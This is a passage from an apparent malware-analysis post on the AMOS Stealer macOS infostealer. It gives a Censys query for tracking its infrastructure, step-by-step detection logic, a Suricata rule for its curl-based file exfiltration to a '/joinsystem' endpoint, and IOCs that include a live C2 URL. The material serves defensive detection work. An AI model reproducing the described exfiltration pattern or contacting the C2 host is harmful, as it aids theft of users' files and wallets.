.txt, .pdf, .docx, .wallet, .key, .keys, .doc files from Desktop, Documents and Downloads folder based on previously mentioned constraints
Tracking Malware Infrastructure
Using the query detailed below, I was able to identify additional hosts on Censys that align with similar criteria derived from attributes of the C2 IP. Initially, when reviewed on Censys a few days ago, there were 5 matching hosts, with 2 verified on Validin. This number has since increased to 6 hosts, with 4 now confirmed through Validin, indicating that the query is highly effective in tracking infrastructure related to the ongoing AMOS Stealer campaign.
Further validation of the identified hosts through Validin revealed that the IPs not directly linked to AMOS Stealer were found on other publicly available blacklists, further corroborating their relevance.
services.http.response.status_code="404" and services.ssh.server_host_key.fingerprint_sha256="f8431322831c2508255655d6d4b14802e68be656cec9189f109eb386032e99be" and autonomous_system.asn="209588"


Detection Rules
Below are the universal guidelines to detect Amos Stealer’s curl process/network activity through system and network monitoring.
1. Check if the host is running macOS:
- Identify the operating system (OS) of the host (e.g., using process metadata, user agent, or other system identifiers).
- If OS is macOS, proceed to the next steps.
2. Search for processes making network activity:
- Process name: "curl".
- Event type: Network-related events (e.g., HTTP requests, process network activity).
3. Filter for HTTP POST requests:
- HTTP method: "POST".
4. Match the targeted endpoint (`/joinsystem`):
- URL contains "/joinsystem".
5. Search for specific HTTP headers in the request:
- Look for "user:" followed by an alphanumeric base64 value (pattern detection).
- Look for "BuildID:" followed by an alphanumeric base64 value (pattern detection).
6. Check if the request contains a file upload:
- Request body contains "file=@" (indicating a file upload).
7. Look for abnormal or suspicious patterns:
- Identify multiple requests from the same source IP within a short time frame (e.g., 5 requests in 1 minute).
- Look for requests to unusual or unapproved endpoints or headers.
The below Suricata rule is design using the above logic to detect and alert on suspicious activity linked to Amos Stealer’s exfiltration attempts.
alert http any any -> any any (msg:"AMOS Stealer HTTP POST with file upload"; \
content:"POST"; http_method; \
content:"/joinsystem"; http_uri; \
pcre:"/user:\s[a-zA-Z0-9\/+=-]{40,}/H"; http_header; \
pcre:"/BuildID:\s[a-zA-Z0-9\/+=-]{40,}/H"; http_header; \
content:"file=@"; http_client_body; \
flow:to_server,established; \
threshold:type limit, track by_src, count 1, seconds 60; \
sid:1000004; rev:1;)
IOCs
The indicators mentioned here are based on the analysis conducted by me and do not include any externally referenced indicators.
| Name | IOC | Type |
|---|---|---|
| RVS_v.5.75.dmg | 6cc4eed666b5f242fc1ab08baa243163 | MD5 |
| .RVS | af6669d9296a3c962270eccce2c8f2e3 | MD5 |
| C2 | http://141.98.9.20/joinsystem | URL |